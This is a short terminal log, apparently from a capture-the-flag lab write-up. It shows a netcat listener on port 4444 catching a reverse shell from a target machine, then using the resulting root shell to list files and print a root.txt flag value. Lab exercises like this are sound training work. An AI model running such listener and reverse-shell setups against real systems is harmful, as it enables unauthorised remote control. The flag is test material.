 ~ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.35.134] from (UNKNOWN) [10.10.161.175] 57866
/bin/sh: 0: can't access tty; job control turned off
# ls
readMe.txt
root.txt
# cat root.txt
BA33BDF5B8A3BFC431322F7D13F3361E
#